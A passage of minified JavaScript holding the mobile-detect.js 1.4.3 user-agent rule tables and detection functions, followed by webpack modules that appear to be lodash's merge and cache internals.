Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Window Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version.*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Puffin:"Puffin",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},detectMobileBrowsers:{fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i}},d=Object.prototype.hasOwnProperty;function n(t,n){return null!=t&&null!=n&&t.toLowerCase()===n.toLowerCase()}function i(t,n){var i,e,o=t.length;if(!o||!n)return!1;for(i=n.toLowerCase(),e=0;e<o;++e)if(i===t[e].toLowerCase())return!0;return!1}function l(t){for(var n in t)d.call(t,n)&&(t[n]=new RegExp(t[n],"i"))}function a(t,n){this.ua=(t||"").substr(0,500),this._cache={},this.maxPhoneWidth=n||600}return s.FALLBACK_PHONE="UnknownPhone",s.FALLBACK_TABLET="UnknownTablet",s.FALLBACK_MOBILE="UnknownMobile",c="isArray"in Array?Array.isArray:function(t){return"[object Array]"===Object.prototype.toString.call(t)},function(){var t,n,i,e,o,r,a=s.mobileDetectRules;for(t in a.props)if(d.call(a.props,t)){for(n=a.props[t],c(n)||(n=[n]),o=n.length,e=0;e<o;++e)0<=(r=(i=n[e]).indexOf("[VER]"))&&(i=i.substring(0,r)+"([\\w._\\+]+)"+i.substring(r+5)),n[e]=new RegExp(i,"i");a.props[t]=n}l(a.oss),l(a.phones),l(a.tablets),l(a.uas),l(a.utils),a.oss0={WindowsPhoneOS:a.oss.WindowsPhoneOS,WindowsMobileOS:a.oss.WindowsMobileOS}}(),s.findMatch=function(t,n){for(var i in t)if(d.call(t,i)&&t[i].test(n))return i;return null},s.findMatches=function(t,n){var i=[];for(var e in t)d.call(t,e)&&t[e].test(n)&&i.push(e);return i},s.getVersionStr=function(t,n){var i,e,o,r,a=s.mobileDetectRules.props;if(d.call(a,t))for(o=(i=a[t]).length,e=0;e<o;++e)if(null!==(r=i[e].exec(n)))return r[1];return null},s.getVersion=function(t,n){var i=s.getVersionStr(t,n);return i?s.prepareVersionNo(i):NaN},s.prepareVersionNo=function(t){var n;return 1===(n=t.split(/[a-z._ \/\-]/i)).length&&(t=n[0]),1<n.length&&(t=n[0]+".",n.shift(),t+=n.join("")),Number(t)},s.isMobileFallback=function(t){return s.detectMobileBrowsers.fullPattern.test(t)||s.detectMobileBrowsers.shortPattern.test(t.substr(0,4))},s.isTabletFallback=function(t){return s.detectMobileBrowsers.tabletPattern.test(t)},s.prepareDetectionCache=function(t,n,i){if(t.mobile===f){var e,o,r;if(o=s.findMatch(s.mobileDetectRules.tablets,n))return t.mobile=t.tablet=o,void(t.phone=null);if(e=s.findMatch(s.mobileDetectRules.phones,n))return t.mobile=t.phone=e,void(t.tablet=null);s.isMobileFallback(n)?(r=a.isPhoneSized(i))===f?(t.mobile=s.FALLBACK_MOBILE,t.tablet=t.phone=null):r?(t.mobile=t.phone=s.FALLBACK_PHONE,t.tablet=null):(t.mobile=t.tablet=s.FALLBACK_TABLET,t.phone=null):s.isTabletFallback(n)?(t.mobile=t.tablet=s.FALLBACK_TABLET,t.phone=null):t.mobile=t.tablet=t.phone=null}},s.mobileGrade=function(t){var n=null!==t.mobile();return t.os("iOS")&&4.3<=t.version("iPad")||t.os("iOS")&&3.1<=t.version("iPhone")||t.os("iOS")&&3.1<=t.version("iPod")||2.1<t.version("Android")&&t.is("Webkit")||7<=t.version("Windows Phone OS")||t.is("BlackBerry")&&6<=t.version("BlackBerry")||t.match("Playbook.*Tablet")||1.4<=t.version("webOS")&&t.match("Palm|Pre|Pixi")||t.match("hp.*TouchPad")||t.is("Firefox")&&12<=t.version("Firefox")||t.is("Chrome")&&t.is("AndroidOS")&&4<=t.version("Android")||t.is("Skyfire")&&4.1<=t.version("Skyfire")&&t.is("AndroidOS")&&2.3<=t.version("Android")||t.is("Opera")&&11<t.version("Opera Mobi")&&t.is("AndroidOS")||t.is("MeeGoOS")||t.is("Tizen")||t.is("Dolfin")&&2<=t.version("Bada")||(t.is("UC Browser")||t.is("Dolfin"))&&2.3<=t.version("Android")||t.match("Kindle Fire")||t.is("Kindle")&&3<=t.version("Kindle")||t.is("AndroidOS")&&t.is("NookTablet")||11<=t.version("Chrome")&&!n||5<=t.version("Safari")&&!n||4<=t.version("Firefox")&&!n||7<=t.version("MSIE")&&!n||10<=t.version("Opera")&&!n?"A":t.os("iOS")&&t.version("iPad")<4.3||t.os("iOS")&&t.version("iPhone")<3.1||t.os("iOS")&&t.version("iPod")<3.1||t.is("Blackberry")&&5<=t.version("BlackBerry")&&t.version("BlackBerry")<6||5<=t.version("Opera Mini")&&t.version("Opera Mini")<=6.5&&(2.3<=t.version("Android")||t.is("iOS"))||t.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||11<=t.version("Opera Mobi")&&t.is("SymbianOS")?"B":(t.version("BlackBerry")<5||t.match("MSIEMobile|Windows CE.*Mobile")||t.version("Windows Mobile"),"C")},s.detectOS=function(t){return s.findMatch(s.mobileDetectRules.oss0,t)||s.findMatch(s.mobileDetectRules.oss,t)},s.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},a.prototype={constructor:a,mobile:function(){return s.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return s.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return s.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===f&&(this._cache.userAgent=s.findMatch(s.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===f&&(this._cache.userAgents=s.findMatches(s.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===f&&(this._cache.os=s.detectOS(this.ua)),this._cache.os},version:function(t){return s.getVersion(t,this.ua)},versionStr:function(t){return s.getVersionStr(t,this.ua)},is:function(t){return i(this.userAgents(),t)||n(t,this.os())||n(t,this.phone())||n(t,this.tablet())||i(s.findMatches(s.mobileDetectRules.utils,this.ua),t)},match:function(t){return t instanceof RegExp||(t=new RegExp(t,"i")),t.test(this.ua)},isPhoneSized:function(t){return a.isPhoneSized(t||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===f&&(this._cache.grade=s.mobileGrade(this)),this._cache.grade}},a.isPhoneSized="undefined"!=typeof window&&window.screen?function(t){return t<0?f:s.getDeviceSmallerSide()<=t}:function(){},a._impl=s,a.version="1.4.3 2018-09-08",a})},function(t,n){t.exports=function(){throw new Error("define cannot be used indirect")}},function(t,n,i){var e=i(122),o=i(35)(function(t,n,i){e(t,n,i)});t.exports=o},function(t,n,i){var d=i(123),l=i(106),f=i(147),b=i(149),u=i(3),p=i(109),g=i(108);t.exports=function e(o,r,a,c,s){o!==r&&f(r,function(t,n){if(s||(s=new d),u(t))b(o,r,n,a,e,c,s);else{var i=c?c(g(o,n),t,n+"",o,r,s):void 0;void 0===i&&(i=t),l(o,n,i)}},p)}},function(t,n,i){var e=i(45),o=i(129),r=i(130),a=i(131),c=i(132),s=i(133);function d(t){var n=this.__data__=new e(t);this.size=n.size}d.prototype.clear=o,d.prototype.delete=r,d.prototype.get=a,d.prototype.has=c,d.prototype.set=s,t.exports=d},function(t,n){t.exports=function(){this.__data__=[],this.size=0}},function(t,n,i){var e=i(46),o=Array.prototype.splice;t.exports=function(t){var n=this.__data__,i=e(n,t);return!(i<0||(i==n.length-1?n.pop():o.call(n,i,1),--this.size,0))}},function(t,n,i){var e=i(46);t.exports=function(t){var n=this.__data__,i=e(n,t);return i<0?void 0:n[i][1]}},function(t,n,i){var e=i(46);t.exports=function(t){return-1<e(this.__data__,t)}},function(t,n,i){var o=i(46);t.exports=function(t,n){var i=this.__data__,e=o(i,t);return e<0?(++this.size,i.push([t,n])):i[e][1]=n,this}},function(t,n,i){var e=i(45);t.exports=function(){this.__data__=new e,this.size=0}},function(t,n){t.exports=function(t){var n=this.__data__,i=n.delete(t);return this.size=n.size,i}},function(t,n){t.exports=function(t){return this.__data__.get(t)}},function(t,n){t.exports=function(t){return this.__data__.has(t)}},function(t,n,i){var o=i(45),r=i(105),a=i(134);t.exports=function(t,n){var i=this.__data__;if(i instanceof o){var e=i.__data__;if(!r||e.length<199)return e.push([t,n]),this.size=++i.size,this;i=this.__data__=new a(e)}return i.set(t,n),this.size=i.size,this}},function(t,n,i){var e=i(135),o=i(142),r=i(144),a=i(145),c=i(146);function s(t){var n=-1,i=null==t?0:t.length;for(this.clear();++n<i;){var e=t[n];this.set(e[0],e[1])}}s.prototype.clear=e,s.prototype.delete=o,s.prototype.get=r,s.prototype.has=a,s.prototype.set=c,t.exports=s},function(t,n,i){var e=i(136),o=i(45),r=i(105);t.exports=function(){this.size=0,this.__data__={hash:new e,map:new(r||o),string:new e}}},function(t,n,i){var e=i(137),o=i(138),r=i(139),a=i(140),c=i(141);function s(t){var n=-1,i=null==t?0:t.length;for(this.clear();++n<i;){var e=t[n];this.set(e[0],e[1])}}s.prototype.clear=e,s.prototype.delete=o,s.prototype.get=r,s.prototype.has=a,s.prototype.set=c,t.exports=s},function(t,n,i){var 